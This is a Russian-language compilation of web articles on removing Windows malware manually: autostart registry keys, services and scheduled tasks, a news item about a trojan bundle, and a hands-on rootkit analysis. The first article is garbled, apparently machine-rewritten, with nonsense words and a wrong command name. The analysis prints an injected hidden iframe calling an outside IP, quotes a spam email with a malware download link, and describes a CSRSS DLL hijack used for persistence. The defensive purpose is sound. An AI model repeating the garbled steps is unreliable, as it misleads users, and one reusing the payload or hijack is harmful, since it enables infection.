Для начала, что такое вирус? Компьютерный вирус — это компьютерная программа, цель которой нанести вред компьютеру, либо пользователь. Как глаголит Википедию , с чем я соглашусь, отличительное свойство любого вируса является их способность к распространению на всё новых жертв — компьютеры. Очень редко заражается только один компьютер, вирусы нацелены на многие миллионы компьютеров, как, например, вирус LoveLetter .

Как распространяются компьютерные вирусы?

Распространяется компьютерные вирусы все возможные способы, которыми можно незаметно передать тело вируса на новой жертве . А так как это программа, то все возможные методы его размножения должны быть прописаны либо в самом теле вируса , либо в любых других дополнительных модулях. И чтобы обеспечить возможность размножения, вирус либо его репродуктивные органы должны быть включены. Ведь в выключенном состоянии вирус не активен. Неспроста же предлагается выключать компьютер с вирусом до прихода специалиста . Надеюсь я убедил Вас в том, что еще одним отличительным свойством вируса является их стремление всегда быть включенным . А как быть всегда включенным? Физически включить компьютер вирус не сможет. Но он может позаботиться о том, чтобы вирус запускался при каждом включении компьютера. Как этого достичь? Нужно объяснить это система. За это А отвечает Автозагрузка. Туда то и вносится информация о том, какие приложения нужно загружать вместе с операционной системой. И именно там и стоит начинать поиски, после чего сможет перейти к удалению вируса. Проблема только усложняется тем, что способы прописаться в Автозагрузке предостаточно.

Где искать компьютерные вирусы?

Конфигурация системы

Для того, открыть окно : Чтобы утилиты Конфигурация системы , нужно открыть Вам меню Выполнить и ввести команду MSCONFIG . Нас будет тут интересовать вкладка Автозагрузка . В операционной системе Windows 8 вкладка перенесена данная в Диспетчер ЗАДАЧ . В этой вкладке будет содержаться информация о программах, которые следует загружать вместе с операционной системой. Либо галочки Наличия поле Включено Будет Показать подробную отмечена те программы, которые загружаются вместе с операционной системой. Там же Вы можете найти информацию про то, где эта программа находится и другую сопутствующую информацию.

папка Автозагрузка

Откройте в Проводнике папку C: \ Users \% Имя пользователя% \ AppData \ Roaming \ Micr osoft \ Windows \ Start Menu \ Programs \ Startup . Если у Вас русская ОС Windows, возможно некоторые папки будет иметь русские название, но даже на английском Вы доберутся до нужной папки . В данной папке находятся ярлыки тех приложений, которые должны загружаться вместе с учетной записью выбранного пользователя . Надеюсь Вы смекнули, что % Имя пользователя% — должно быть заменено на имя пользователя?

редактор реестра

Открываете Редактор Реестра (из вызывать если Меню Выполнить , то Вам понадобится команда смерзаться ). Раскройте раздел

| 1 | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |

В данном узле находятся записи о программах, которые так же должны быть запущены вместе с операционной системой. Благодаря этим записям, Вы можете получить такие сведения о запускаемой программе, как его имя и место пребывания.

В том же Редакторе реестра раскройте раздел

| HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Run |

В данном узле указаны приложения, которые запускаются вместе с активным пользователем. Доступная информация та же, что и в третьем случае.

Кроме этих двух основных разделов, могут быть использованы следующие ветки:

| 1 | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce |

| 1 | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce |

которые так же применяются для автозагрузки, только для единичного запуска программы, после чего запись удаляется.

Так же стоит проверить параметры Userinit, Shell, система, VmApplet , Которые находятся по пути

| 1 | HKEY_LOCAL_MACHINE\SOFTWARE\ Microsoft\Windows NT\CurrentVersion\Winlogon |

Последние два параметра могут отсутствовать, но для первых двух значения должны быть C: \ Windows \ system32 \ userinit.exe и C: \ Windows \ explorer.exe . Любые другие значения, скорее всего, проделки вирусные ПО.

Службы Windows,

Кроме привычные пользователей приложений, в операционной системе Windows, существует так же и другой вид программ — служба. Они отличаются от обычных приложений тем, что, в основном, не могут использовать рабочий стол пользователя, а значит с ними нет никакой интерактивности, и о их существовании и работе обычный пользователь может даже не догадываться. Но для многих вирусов такие ограничения только на руку, а так же, что более важно для нашей статьи по удалению вирусов, службы так же могут автоматически запускаться после включения компьютера. Даже более того, все службы стартует много быстрее, чем привычные нам приложение. Поэтому нам нужно проверить и все службы окна, чтобы найти наш вирус и удалить впоследствии.

Для этого открываем оснастку Службы (для этого нажмите Win + R и выполните команду services.msc ). Появится довольно далее большой список ? Со столбцами Имя, Описание, Состояние, Тип запуска и Вход в систему . Для простоты поиска вируса, отсортируйте все службы по состоянию службы (просто нажмите на соответствующую строку) так, чтобы сверху оказались все службы в состоянии Выполняется. Это справедливо, учитывая то, что наш вирус включен и работает. Далее необходимо проштудировать весь список служб, которые на данный момент выполняются. Вам стоит тут обращать на информация Внимание Имя службы и ЕГО Описание . Как правило у вирусных процессов резко выделяющееся название и такое же описание , а часто описания и вовсе нет. Кроме этого, вирусы не оснащает языковая поддержку, а это значит, что с описанием и название на русском языке будет вирусы только от хакера русского происхождения . Но мир велик (хотя и Россия немаленькая), а значит шанс что автор вируса не наш человек весьма велик и , скорее всего, вирус будет иметь описание на английском языке !

Если у вас имеются какие-то сомнения по поводу какой-то службы, нажмите на нее два раза и у вас откроется окно с дополнительными свойствами данной службы . ТАМ необходима наибольшее Внимание уделить На поле Исполняемого ФАЙЛ и ИТ, Который вряд ли у безопасного приложения будут вести куда-либо кроме C: \ Program Files или C: \ Windows .

На крайнем случае берет название процесса и идет гуглить яндекс, чтобы узнать подробнее о заинтересовавшем вас службе. Поверьте, о легитимных службах вы узнаете сразу.

Выявив вредителя среди служб, на службу нажмите дважды и выберите Тип запуска Отключено , а так же можете остановить работу службы. Так же запомните место исполняемого файла и удалите данный исполняемый файл с компьютера .

планировщик заданий

И последнее из основных мест для автозагрузки как легитимных приложений , так и вирусов — это планировщик заданий. Вы ЕГО открыть Можете последовательно открыв Панель управления Кафедра : — Администрирование — Планировщик задач . В открывшемся окне Планировщика задач перейдите в папку Библиотека планировщика задач и в центральной части вы увидите все запланированные задания . Некоторые, скорее большинство, из них — легитимны. Но среди них так же можно найти и зловреда . Алгоритм действий в данном случае схожи с предыдущими действиями : знакомится с названием и описание задачи, а так же с исполняемым файлом. Для получения этой информации, один необходимы вам раз на службе Нажать и с Ознакомиться приведенная информация во вкладке Общий и Действие . Если вы нашли подозрительную задачу, которая может быть делом рук вируса, выделите эту запланированную задачу и нажмите кнопку Удалить (либо правый клик мышкой и выберите пункт удалить ).

Как удалить вирус с компьютера?

Вот перед Вами пять основных мест, на просторах которых указаны программы, которые загружаются либо вместе с компьютером, либо вместе с учетной записью пользователя. Этот самый В Закоулках то и пытается пропихнуть свои вирусы любой черный хакер . Теперь, узнает как можно вычислить и удалить вирусы из приведенных списков .

Вычислить вирус из данного списка иногда довольно несложно. Они в основном не имеют издателя, то есть не подписаны. А иногда бывает сложнее: вирусы маскируется под какие-нибудь другие программы, забирая себе их имена и так далее. Так как же вычислить, а потом и удалить компьютерный вирус? Для начала просмотрите весь список. Отсейте те программы, которые у Вас действительно установлены и которые действительно загружаются вместе с операционной системой либо вместе с пользователем. Например, если сразу после загрузки у Вас активируется Skype, то можно быть спокойным по отношению к соответствующей строчке в автозагрузке. А все подозрительные объекты необходимо проверить.

Далее, нам нужно узнать место расположения программы. В первом случае, меню контекстном в оставшихся испытуемых выберите Показать Расположение Отель файла. Во втором варианте, влезть Можете ! Вы в Свойства ярлыка и узнать путь, на которые он ссылается. В последних же двух вариантах, путь программы уже перед глазами.

Узнав расположение программы на жестком диске, можно выяснить побольше информации о самой программе. Возможно, Вы вспомните о какой-то давно забытой утилите. Если же память не проясняется, а сомнения все растут, введите в любой поисковик имя данного файла. И на первой же странице поиска Вы получите хорошую информацию о данной программе, а так же отзывы и рекомендации. Поверьте, если это вирус, Вы узнаете это по кричащим заголовкам уже на первых строчках страницы.

удаляем вирус

Итак, Вы более чем уверены, что какая-то программа из автозагрузки — это вирус. Как же его удалить, этот вирус? Я не советую Вам сразу удалять файлы из расположения подозрительной программы . Для начала необходимо проверить Вашу теорию. В первом варианте, просто скинь галочку с подозрительным пунктом, переведи ЕГО либо в состоянии Выключено . Во втором варианте, перенесите ярлык из данной папки в любую другую. После чего перезагрузите компьютер и проверьте его. Если вирус нет, то узнайте путь, по которому прописана отключенной программе и только тогда удалите вирус . Так же необходимо удалить ярлык или запись во вкладке Автозагрузка . В случае промашки, верните ярлык на место, состояние в а Включено, таким образом Вы защитите себя от ненужных изменений.

А вот с записями из Реестра будет немного сложнее . В первых двух вариантах мы могли в один клик просто отключить загрузку программы и в случае промаха , тут же включить. Тут у нас нет права на ошибку. По крайней мере, при ошибке нам будет сложнее вернуть все как было . В Редакторе реестра мы просто Можем удалить запись о подозрительном объекте. Но перед этим сохраните его имя, значение и тип — тогда Вы сможете вернуть его на место. Удалив запись, перезагрузите компьютер. После чего проверьте, жив ли еще вирус. Если нет, вспомните место нахождения вируса и удалите его. Если же неудача, удаленный параметр восстановите с помощью сохраненных и Данных пункта Позволяет создать из контекстного меню редактора реестра.

UPDATE : Так же хочется уточнить про один момент, который используют вирусы. После того как Вы удалит запись об автозагрузке каких -то элемент, вирус, например, перед выключением компьютера, может проверить наличие необходимого ему запись в автозагрузке. Если вирус не находит эту запись, он добавляет её. Таким образом, даже если Вы удалили вирус (действительно вирус) из автозагрузки и перезагрузил компьютер, но вирус опять проявил себя, то стоит проверить, нет ли ранее удаленной запись на прежнем место. Если запись имеется, это только увеличит вероятность того, что Вы нашли вирус. Безобидные программы себя так не ведут.

UPDATE2: Так же хочется добавить про вирусы, которые позволяют удалять свой исполняемый файл, но тут же его восстанавливают, стоит лишь обновить папку. Такие вирусы полностью резиденты и полностью находится в оперативной памяти компьютера , поэтому им нельзя ничего противопоставить, пока сам вирус работает. Необходимо обрезать корни — выгнать вирус из автозагрузки — и только после этого удалять файлы вирусов.

Update3: Некоторые вирусы не дают возможности удалить свои исполняемые файлы , а при попытке завершить их процессы, плодят еще несколько своих вирусных процессов, после чего отмирают. Это как со сказочной Гидрой, у которой вырастает новая две головы, на месте одной, сраженный. Но бить таких гидр можно весьма умело и весело — стоит переименовать запускаемый файл и гидра уже не сможет плодить новые процессы . А дальше дело техники — отрубаете все вирусные процессы и удаляете тело вируса.

Чтобы удалить вирус, который постоянно прописывает себя в автозагрузку, необходимо загрузить компьютер в таком режиме, в котором вирус не был бы активен. Самый легкий способ — загрузить компьютер в Безопасном режиме, я : Который про писал в статье про удаление вируса Omiga Plus , который прописывается во всех браузерах пользователя. В худшем случае, загружать компьютер с внешнего носителя.

Видит, Вы не совсем бессильны перед «всесильным» и страшными вирусами. То, что вирусы используют в своих целях, может стать прекрасным инструментом для их же уничтожения. Бить врага его же оружием, это прекрасно! Пусть вирусы бояться Вас, а не Вы их!

PS Еще раз повторюсь: не все вирусы можно вычислить данный способ! Такой базовый способ можно найти и удалить только основную кучку вирусов.

Поделитесь статьёй в социальных сетях:blog-95.ru

Windows 10 атаковал страшный вирус, который невозможно удалить

Не секрет, что любую операционную систему, программу или же игру можно взломать, однако сделать это может быть легко или почти невозможно, как в случае с iOS. Крупные компании тратят сотни миллионов долларов на то, чтобы защитить свое ПО от злоумышленников, однако иногда сделать это невозможно, например, когда пользователи компьютеров сами предоставляют таким программам доступ к управлению операционной системой. Как стало известно, Windows 10 атаковал страшный вирус.

Ситуация не была бы такой опасной, если бы не один очень важный нюанс. Удалить попавший на компьютер вирус попросту невозможно, то есть единственный способ избавиться от него – полностью отформатировать все жесткие диски, потому как иначе он выживет и вновь даст о себе знать. Обнаружить опасного зловреда удалось экспертам из компании BleepingComputer, которые даже обнаружили программное обеспечение, в котором он чаще всего обитает.

Опасный зловред встроен в программу All-Radio 4.27 Portable, которая предназначена для просмотра телевидения совершенно бесплатно. Хакеры решили использовать именно ее в связи с тем, что данное ПО вызывает большой интерес у многих пользователей. Кроме того, с ее помощью можно бесплатно смотреть фильмы и слушать музыку, то есть список доступный возможностей крайне обширен. Под видом этого приложения пользователи получают пакет aimp. Он проникает в саму операционную систему и распространяется на все накопители, которые подключены к компьютеру.

Этот самый пакет, который нацелен на Windows 10 и ее более ранние версии, содержит полный набор вредоносного программного обеспечения, а именно – майнеры, спамеры, различные трояны, а также руткиты, скрывающие заражение. В сети уже есть множество сообщений от пользователей о том, что компьютер превратился в ферму по добыче криптовалют, но идет она в карман злоумышленников. Кроме того, зловреды воруют личные данные, в том числе сведения банковских карт, с которых затем списываются все доступные денежные средства.

Ранее стало известно о том, что операционная система Windows 10 навсегда лишилась поддержки сервисов и приложений Google.

До 21 октября включительно у всех желающих есть уникальная возможность бесплатно получить спортивный браслет Xiaomi Mi Band 3, потратив на это всего 1 минуту своего личного времени.

Присоединяйтесь к нам в Twitter, Facebook, ВКонтакте, YouTube, Google+ и RSS чтобы быть в курсе последних новостей из мира технологий будущего.

akket.com

Удаляем вирус из системы вручную

Удаляем вирус из системы.

Что делать, если антивирус не справился со своей работой.



Вы, наверно, неоднократно встречали информацию в СМИ о том, что появился новый страшный вирус, который может привести к новой страшной эпидемии и чуть ли не к концу Интернета. Или, что появилась новая технология вирусописания, основанная на использовании младших битов пикселей графических изображений, и тело вируса практически невозможно обнаружить. Или ... много еще чего страшненького. Иногда вирусы наделяют чуть ли не разумом и самосознанием. Происходит это от того, что многие пользователи, запутавшись в сложной классификации и подробностях механизма функционирования вирусов, забывают, что в первую очередь, любой вирус - это компьютерная программа, т.е. набор процессорных команд (инструкций), оформленных определенным образом. Неважно, в каком виде существует этот набор (исполняемый файл, скрипт, часть загрузочного сектора или группы секторов вне файловой системы) - гораздо важнее, чтобы эта программа не смогла получить управление, т.е. начать выполняться. Записанный на ваш жесткий диск, но не запустившийся вирус, также безобиден, как и любой другой файл. Главная задача в борьбе с вирусами - не обнаружить тело вируса, а предотвратить возможность его запуска. Поэтому грамотные производители вирусов постоянно совершенствуют не только технологии занесения вредоносного программного обеспечения в систему, но и способы скрытного запуска и функционирования.

Как происходит заражение компьютера вредоносным программным обеспечением (вирусом)? Ответ очевиден - должна быть запущена какая-то программа. Идеально - с административными правами, желательно - без ведома пользователя и незаметно для него. Способы запуска постоянно совершенствуются и основаны, не только на прямом обмане, но и на особенностях или недостатках операционной системы или прикладного программного обеспечения. Например, использование возможности автозапуска для сменных носителей в среде операционных систем семейства Windows привело к распространению вирусов на флэш-дисках. Функции автозапуска обычно вызываются со сменного носителя или из общих сетевых папок. При автозапуске обрабатывается файл Autorun.inf . Этот файл определяет, какие команды выполняет система. Многие компании используют эту функцию для запуска инсталляторов своих программных продуктов, однако, ее же, стали использовать и производители вирусов. В результате, об автозапуске, как некотором удобстве при работе за компьютером, можно забыть. - большинство грамотных пользователей данную опцию отключили навсегда. На сайте технической поддержки Microsoft имеется специальная методика Отключения функций автозапуска в Windows Здесь reg-файл для импорта в реестр, обеспечивающий отключение автозапуска.

Но основным "поставщиком" вирусов, несомненно, является Интернет и, как основное прикладное программное обеспечение - "Обозреватель Интернета" (браузер). Сайты становятся все сложнее и красивее, появляются новые мультимедийные возможности, растут социальные сети, постоянно увеличивается количество серверов и растет число их посетителей. Обозреватель Интернета постепенно превращается в сложный программный комплекс - интерпретатор данных, полученных извне. Другими словами, - в программный комплекс, выполняющий программы на основании неизвестного содержимого. Разработчики обозревателей (браузеров) постоянно работают над повышением безопасности своих продуктов, однако производители вирусов тоже не стоят на месте, и вероятность заражения системы вредоносным ПО остается довольно высокой. Существует мнение, что если не посещать "сайты для взрослых", сайты с серийными номерами программных продуктов и т.п. то можно избежать заражения. Это не совсем так. В Интернете немало взломанных сайтов, владельцы которых даже не подозревают о взломе. И давно прошли те времена, когда взломщики тешили свое самолюбие подменой страниц (дефейсом). Сейчас подобный взлом обычно сопровождается внедрением в страницы вполне добропорядочного сайта, специального кода для заражения компьютера посетителя. Кроме того, производители вирусов используют наиболее популярные поисковые запросы для отображения зараженных страниц в результатах выдачи поисковых систем. Особенно популярны запросы с фразами "скачать бесплатно" и " скачать без регистрации и SMS". Старайтесь не использовать эти слова в поисковых запросах, иначе, риск получения ссылки на вредоносные сайты значительно возрастает. Особенно, если вы ищете популярный фильм, еще не вышедший в прокат или последний концерт известнейшей группы.

Механизм заражения компьютера посетителя сайта, в упрощенном виде, я попробую объяснить на примере. Не так давно, при посещении одного, довольно популярного сайта, я получил уведомление программы мониторинга автозапуска (PT Startup Monitor) о том, что приложение rsvc.exe пытается выполнить запись в реестр. Приложение было благополучно прибито FAR'ом, а изменения в реестре отменены PT Startup Monitor'ом. Анализ страниц сайта показал наличие странного кода на языке Javascript, выполняющего операции по преобразованию строковых данных, не являющихся осмысленным текстом. Язык Javascript поддерживается большинством современных браузеров и используется практически на всех веб-страницах. Сценарий, загружаемый с таких страниц, выполняется обозревателем Интернета. В результате многочисленных преобразований упомянутых выше строк получался довольно простой код:

iframe src="http://91.142.64.91/ts/in.cgi?rut4" width=1 height=1

означающий выполнение CGI-сценария сервера с IP - адресом 91.142.64.91 (не имеющего никакого отношения к посещаемому сайту) в отдельном окне (тег iframe) размером 1 пиксель по ширине и 1 пиксель по высоте, в невидимом окне. Результат - вполне вероятное вирусное заражение. Особенно, если нет антивируса или он не среагирует на угрозу. Данный пример скрытого перенаправления посетителя на вредоносный сайт с использованием тега "iframe" сегодня, наверно, не очень актуален, но вполне демонстрирует как, посещая легальный сайт, можно незаметно для себя побывать и на другом, не очень легальном, даже не подозревая об этом. К сожалению, абсолютной гарантии от вирусного заражения нет и нужно быть готовым к тому, что с вирусом придется справляться собственными силами.

В последнее время, одним из основных направлений развития вредоносных программ стало применение в них всевозможных способов защиты от обнаружения антивирусными средствами - так называемые руткит (rootkit) - технологии. Такие программы часто или не обнаруживаются антивирусами или не удаляются ими. В этой статье я попытаюсь описать более или менее универсальную методику обнаружения и удаления вредоносного программного обеспечения из зараженной системы.

Удаление "качественного" вируса, становится все более нетривиальной задачей, поскольку такой вирус разработчики снабжают свойствами, максимально усложняющими ее решение. Нередко вирус может работать в режиме ядра (kernel mode) и имеет неограниченные возможности по перехвату и модификации системных функций. Другими словами - вирус имеет возможность скрыть от пользователя (и антивируса) свои файлы, ключи реестра, сетевые соединения, - все, что может быть признаком его наличия в зараженной системе. Он может обойти любой брандмауэр, системы обнаружения вторжения и анализаторы протоколов. И, кроме всего прочего, он может работать и в безопасном режиме загрузки Windows. Иными словами, современную вредоносную программу очень непросто обнаружить и обезвредить.

Развитие антивирусов тоже не стоит на месте, - они постоянно совершенствуются, и в большинстве случаев, смогут обнаружить и обезвредить вредоносное ПО, но рано или поздно, найдется модификация вируса, которая какое-то время будет "не по зубам" любому антивирусу. Поэтому самостоятельное обнаружение и удаление вируса - это работа, которую рано или поздно придется выполнять любому пользователю компьютера.

Для примера я взял вирус, ссылку на который получил в спам-письме, следующего содержания:

Здравствуйте.Нас заинтересовала ваша кандидатура, однако предлагаем вам заполнитьнаш фирменный бланк резюме и отправить его по адресу job@altervista.orgОтвет не гарантируется, однако если Ваше резюме нас заинтересует, мыпозвоним Вам в течение нескольких дней. Не забудьтеуказать телефон, а также позицию, на которую Вы претендуете. Желательнотакже указать пожелания по окладу.Наш фирменный бланк вы можете скачать по нижеуказанной ссылке.http://verano-konwektor.pl/resume.exe

Анализ заголовков письма показал, что оно было отправлено с компьютера в Бразилии через сервер, находящийся в США. А фирменный бланк предлагается скачать с сервера в Польше. И это с русскоязычным-то содержанием.

Ясное дело, что никакого фирменного бланка вы не увидите, и скорее всего, получите троянскую программу на свой компьютер. Скачиваю файл resume.exe. Размер - 159744 байта. Пока не запускаю. Копирую файл на другие компьютеры, где установлены различные антивирусы - просто для очередной проверки их эффективности. Результаты не ахти - антивирус Avast 4.8 Home Edition деликатно промолчал. Подсунул его Symantec'у - та же реакция. Сработал только AVG 7.5 Free Edition. Похоже, этот антивирус, в самом деле, не зря набирает популярность. Все эксперименты выполняю на виртуальной машине с операционной системой Windows XP. Учетная запись с правами администратора, поскольку, чаще всего вирусы успешно внедряются в систему только, если пользователь является локальным администратором. Запускаю. Через какое-то время зараженный файл исчез, похоже, вирус начал свое черное дело. Поведение системы внешне не изменилось. Очевидно, нужна перезагрузка. На всякий случай, запрещаю в брандмауэре соединения по протоколу TCP. Оставляю разрешенными только исходящие соединения по UDP:53 (DNS) - надо же оставить вирусу хоть какую-то возможность проявить свою активность. Как правило, после внедрения, вирус должен связаться с хозяином или с заданным сервером в интернете, признаком чего будут DNS-запросы. Хотя, опять же, в свете сказанного выше, умный вирус может их замаскировать, кроме того, он может и обойти брандмауэр. Забегая вперед, скажу, что в данном конкретном случае этого не произошло, но для надежного анализа сетевой активности весь трафик зараженной машины лучше пустить через другую, незараженную, где можно быть уверенным, что правила брандмауэра выполняются, а анализатор трафика (я пользовался Wireshark'ом) выдает то, что есть на самом деле. Перезагружаюсь. Внешне ничего не изменилось, кроме того, что невозможно выйти в интернет, поскольку я сам отключил такую возможность. Ни в путях автозапуска, ни в службах, ни в системных каталогах не появилось ничего нового. Просмотр системного журнала дает только одну наводку - системе не удалось запустить таинственную службу grande48. Такой службы у меня быть не могло, да и по времени это событие совпало с моментом внедрения. Что еще наводит на мысль об успешном внедрении - так это отсутствие в реестре записи о службе grande48 и отсутствие второго сообщения в журнале системы об ошибке запуска службы после перезагрузки. Это, скорее всего, некоторая недоработка вирусописателей. Хотя и несущественная, ведь большинство пользователей журнал событий не просматривают, да и на момент возникновения подозрения на заражение эта запись в журнале уже может и отсутствовать.

Определяем наличие вируса в системе.

1. Наверняка должен быть "левый" трафик. Определить можно с помощью анализаторов протокола. Я использовал Wireshark. Сразу после загрузки первым запускаю его. Все правильно, есть наличие группы DNS-запросов (как потом оказалось - один раз за 5 минут) на определение IP-адресов узлов ysiqiyp.com, irgfqfyu.com, updpqpqr.com и т.п. Вообще-то все ОС Windows любят выходить в сеть, когда надо и не надо, антивирусы могут обновлять свои базы, поэтому определить принадлежность трафика именно вирусу довольно затруднительно. Обычно требуется пропустить трафик через незараженную машину и серьезно проанализировать его содержимое. Но это отдельная тема. В принципе, косвенным признаком ненормальности сетевой активности системы могут быть значительные значения счетчиков трафика провайдера, в условиях простоя системы, счетчики из свойств VPN-соединения и т.п.

2. Попробуем использовать программы для поиска руткитов. Сейчас таких программ уже немало и их несложно найти в сети. Мне больше всего нравится простая и быстрая утилита RootkitRevealer (Скачать, 231кб) Марка Руссиновича. Можно скачать отсюда:(Скачать, 231кб) Инсталляция не требуется. Разархивируем и запускаем. Жмем "Scan". После непродолжительного сканирования видим результаты:

Кстати, даже не вникая в содержания строк, можно сразу заметить, что имеются очень "свежие" по времени создания/модификации записи или файлы (колонка "Timestamp"). Нас в первую очередь должны заинтересовать файлы с описанием (колонка "Description") - "Hidden from Windows API" - скрыто от API-интерфейса Windows. Скрытие файлов, записей в реестре, приложений - это, естественно, ненормально. Два файла - grande48.sys и Yoy46.sys - это как раз то, что мы ищем. Это и есть прописавшийся под видом драйверов искомый руткит или его часть, обеспечивающая скрытность. Наличие в списке остальных было для меня сюрпризом. Проверка показала - это нормальные драйверы Windows XP. Кроме того, вирус скрывал их наличие только в папке \system32, а их копии в \system32\dllcache остались видимыми. Напомню, что в Windows XP применяется специальный механизм защиты системных файлов, называемый Windows File Protection (WFP). Задача WFP - автоматическое восстановление важных системных файлов при их удалении или замене устаревшими или неподписанными копиями. Все системные файлы Windows XP имеют цифровую подпись и перечислены в специальной базе данных, используемой WFP. Для хранения копий файлов используется папка \system32\dllcache и, отчасти, \Windows\driver cache. При удалении или замене одного из системных файлов, WFP автоматически копирует "правильную" его копию из папки \dllcache. Если указанный файл отсутствует в папке \dllcache , то Windows XP просит вставить в привод компакт-дисков установочный компакт-диск Windows XP. Попробуйте удалить vga.sys из \system32, и система тут же его восстановит, используя копию из dllcache. А ситуация, когда, при работающей системе восстановления файлов, файл драйвера есть в \dllcache и его не видно в \system32 - это тоже дополнительный признак наличия руткита в системе.

Удаляем вирус из системы.

Осталось выполнить самое важное действие - удалить вирус. Самый простой и надежный способ - загрузиться в другой, незараженной операционной системе и запретить старт драйверов руткита.

Воспользуемся стандартной консолью восстановления Windows. Берем установочный диск Windows XP и загружаемся с него. На первом экране выбираем 2-й пункт меню - жмем R.

Выбираем систему (если их несколько):

Вводим пароль администратора. Список драйверов и служб можно просмотреть с помощью команды listsvc:

В самом деле, в списке присутствует Yoy46, правда отсутствует grande48, что говорит о том, что файл драйвера grande48.sys скрытно присутствует в системе, но не загружается:

Консоль восстановления позволяет запрещать или разрешать запуск драйверов и служб с помощью команд disable и enable. Запрещаем старт Yoy46 командой:

disable Yoy46

Водим команду EXIT и система уходит на перезагрузку.После перезагрузки драйвер руткита не будет загружен, что позволит легко удалить его файлы и очистить реестр от его записей. Можно проделать это вручную, а можно использовать какой-нибудь антивирус. Наиболее эффективным, с моей точки зрения, будет бесплатный сканер на основе всем известного антивируса Dr.Web Игоря Данилова. Скачать можно отсюда - http://freedrweb.ru Там же можно скачать "Dr.Web LiveCD" - образ диска, который позволяет восстановить работоспособность системы, пораженной действиями вирусов, на рабочих станциях и серверах под управлением Windows\Unix, скопировать важную информацию на сменные носители либо другой компьютер, если действия вредоносных программ сделали невозможным загрузку компьютера. Dr.Web LiveCD поможет не только очистить компьютер от инфицированных и подозрительных файлов, но и попытается вылечить зараженные объекты. Для удаления вируса нужно скачать с сайта DrWeb образ (файл с расширением .iso) и записать его на CD. Будет создан загрузочный диск, загрузившись с которого, руководствуетесь простым и понятным меню.

Если по каким-либо причинам, нет возможности воспользоваться Dr.Web LiveCD, можно попробовать антивирусный сканер Dr.Web CureIt!, который можно запустить, загрузившись в другой ОС, например, с использованием Winternals ERD Commander. Для сканирования зараженной системы необходимо указать именно ее жесткий диск (Режим "Выборочная проверка"). Сканер поможет вам найти файлы вируса, и вам останется лишь удалить связанные с ним записи из реестра. Поскольку вирусы научились прописываться на запуск в безопасном режиме загрузки, не мешает проверить ветку реестра:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBootРазделы:Minimal - список драйверов и служб запускаемых в безопасном режиме (Safe Mode)Network - то же, но с поддержкой сети.

Добавлю, что существует новый класс rootkit, представителем которого является BackDoor.MaosBoot, появившийся в конце 2007г. Эта троянская программа прописывает себя в загрузочный сектор жесткого диска и обеспечивает скрытую установку своего драйвера в памяти. Сам Rootkit-драйвер напрямую записан в последние секторы физического диска, минуя файловую систему, чем и скрывает свое присутствие на диске. В общем-то, принцип не новый, лет десять назад вредоносные программы подобным образом маскировались на резервных дорожках дискет и жестких дисков, однако оказался очень эффективным, поскольку большинство антивирусов с задачей удаления BackDoor.MaosBoot до сих пор не справляются. Упоминаемый выше RootkitRevealer загрузочный сектор не проверяет, а секторы в конце диска для него никак не связаны с файловой системой и , естественно, такой руткит он не обнаружит. Правда, Dr.Web (а, следовательно, и Cureit) с BackDoor.MaosBoot вполне справляется.

Если у вас возникли сомнения относительно какого-либо файла, то можно воспользоваться бесплатной онлайновой антивирусной службой virustotal.com. Через специальную форму на главной странице сайта закачиваете подозрительный файл и ждете результатов. Сервисом virustotal используются консольные версии множества антивирусов для проверки вашего подозреваемого файла. Результаты выводятся на экран. Если файл является вредоносным, то с большой долей вероятности, вы сможете это определить. В какой-то степени сервис можно использовать для выбора "лучшего антивируса". Здесь ссылка на одну из веток форума сайта virusinfo.info, где пользователи выкладывают ссылки на различные ресурсы посвященные антивирусной защите, в т.ч. и онлайн - проверок компьютера, браузера, файлов...

Иногда, в результате некорректных действий вируса (или антивируса) система вообще перестает загружаться. Приведу характерный пример. Вредоносные программы пытаются внедриться в систему, используя различные, в том числе, довольно необычные способы. В процессе начальной загрузки, еще до регистрации пользователя, запускается "Диспетчер сеансов" (\SystemRoot\System32\smss.exe) , задача которого - запустить высокоуровневые подсистемы и сервисы (службы) операционной системы. На этом этапе запускаются процессы CSRSS (Client Server Runtime Process), WINLOGON (Windows Logon), LSASS (LSA shell), и оставшиеся службы с параметром Start=2 из раздела реестра

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services

Информация, предназначенная для диспетчера сеансов, находится в ключе реестра

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager

Одним из способов внедрения в систему, является подмена dll-файла для CSRSS. Если вы посмотрите содержимое записи

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\SubSystems

то найдете значения

ServerDll=basesrv, ServerDll=winsrv. Библиотеки basesrv.dll и winsrv.dll - это "правильные" файлы системы, загружаемые службой CSRSS на обычной (незараженной) системе. Эту запись в реестре можно подправить на запись, обеспечивающую загрузку, например, вместо basesrv.dll, вредоносной basepvllk32.dll:

ServerDll=basepvllk32 (или какую либо другую dll, отличную от basesrv и winsrv)

Что обеспечит, при следующей перезагрузке, получение управления вредоносной программе. Если же ваш антивирус обнаружит и удалит внедренную basepvllk32, оставив нетронутой запись в реестре, то загрузка системы завершится "синим экраном смерти" (BSOD) с ошибкой STOP c000135 и сообщением о невозможности загрузить basepvllk32.

Поправить ситуацию можно так:

